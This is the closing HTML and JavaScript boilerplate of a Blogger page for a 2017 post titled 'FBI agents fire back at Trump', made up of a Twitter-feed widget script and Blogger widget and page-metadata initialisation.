if(showInteractionLinks){op+='<p class="interact"><a href="https://twitter.com/intent/'+'tweet?in_reply_to='+tids[n]+'" class="twitter_reply_icon"'+
(targetBlank?' target="_blank">':'>')+'Reply</a><a href="https://twitter.com/intent/retweet?'+'tweet_id='+tids[n]+'" class="twitter_retweet_icon"'+
(targetBlank?' target="_blank">':'>')+'Retweet</a>'+'<a href="https://twitter.com/intent/favorite?tweet_id='+
tids[n]+'" class="twitter_fav_icon"'+
(targetBlank?' target="_blank">':'>')+'Favorite</a></p>';}
if(showImages&&images[n]!==undefined&&extractImageUrl(images[n])!==undefined){op+='<div class="media">'+'<img src="'+extractImageUrl(images[n])+'" alt="Image from tweet" />'+'</div>';}
if(showImages){arrayTweets.push(op);}else if(!showImages&&tweets[n].textContent.length){arrayTweets.push(op);}
n++;}}
handleTweets(arrayTweets);inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}}};window.__twttrf=twitterFetcher;window.twitterFetcher=twitterFetcher;return twitterFetcher;}));


var config1 = {
 "profile": {"screenName": 'way2themes'},
  "domId": 'twitter-feed',
  "maxTweets": 4,
 "showUser": false,
  "enableLinks": true
};

twitterFetcher.fetch(config1);
//]]> 

</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5OCE_R3dWxnrP9o3hJvI4BjApqhg:1769061076317';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6926877091155514404','//www.elderstatement.com/2017/12/fbi-agents-fire-back-at-trump-saying.html','6926877091155514404');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6926877091155514404', 'title': 'The Elder Statement ', 'url': 'http://www.elderstatement.com/2017/12/fbi-agents-fire-back-at-trump-saying.html', 'canonicalUrl': 'http://www.elderstatement.com/2017/12/fbi-agents-fire-back-at-trump-saying.html', 'homepageUrl': 'http://www.elderstatement.com/', 'searchUrl': 'http://www.elderstatement.com/search', 'canonicalHomepageUrl': 'http://www.elderstatement.com/', 'blogspotFaviconUrl': 'http://www.elderstatement.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-48987109-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22http://www.elderstatement.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Elder Statement  - RSS\x22 href\x3d\x22http://www.elderstatement.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6926877091155514404/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22http://www.elderstatement.com/feeds/1254635970719863188/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9731468359469616', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1254635970719863188', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOz07UYVw3WNqZvoiO_vKfNxcTZtSbLasUJ94scND8f9qeIu6EacgeCnNz5871IewKSIbIX6nAg3FYLJ9-7i_GFr6Y0iA-UqskmsSRZd7BeLfvAOT-SoR5Xqx2EQ3lg-RYUirKoUCEgtbb/s72-c/Screen+Shot+2017-12-04+at+5.42.49+PM.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOz07UYVw3WNqZvoiO_vKfNxcTZtSbLasUJ94scND8f9qeIu6EacgeCnNz5871IewKSIbIX6nAg3FYLJ9-7i_GFr6Y0iA-UqskmsSRZd7BeLfvAOT-SoR5Xqx2EQ3lg-RYUirKoUCEgtbb/s320/Screen+Shot+2017-12-04+at+5.42.49+PM.png', 'pageName': 'FBI agents fire back at Trump: Saying we\x27re not dedicated is \x27simply false\x27', 'pageTitle': 'The Elder Statement : FBI agents fire back at Trump: Saying we\x27re not dedicated is \x27simply false\x27', 'metaDescription': 'FBI agents fire back at Trump: Saying we\x27re not dedicated is \x27simply false\x27'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'FBI agents fire back at Trump: Saying we\x27re not dedicated is \x27simply false\x27', 'description': 'FBI agents fire back at Trump: Saying we\x27re not dedicated is \x27simply false\x27', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOz07UYVw3WNqZvoiO_vKfNxcTZtSbLasUJ94scND8f9qeIu6EacgeCnNz5871IewKSIbIX6nAg3FYLJ9-7i_GFr6Y0iA-UqskmsSRZd7BeLfvAOT-SoR5Xqx2EQ3lg-RYUirKoUCEgtbb/s320/Screen+Shot+2017-12-04+at+5.42.49+PM.png', 'url': 'http://www.elderstatement.com/2017/12/fbi-agents-fire-back-at-trump-saying.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1254635970719863188}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML26', 'sidebar', document.getElementById('HTML26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'sidebar', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'sidebar', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'sidebar', document.getElementById('HTML30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'sidebar', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML31', 'sidebar', document.getElementById('HTML31'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'sidebar', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'sidebar', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidebar', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'sidebar', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'sidebar', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML28', 'sidebar', document.getElementById('HTML28'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (A)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (B)', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer Widget (c)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Us', 'blogId': '6926877091155514404', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY6SH390EJ8n0b935oJA0B3sqt9JcQ:1769061076318', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>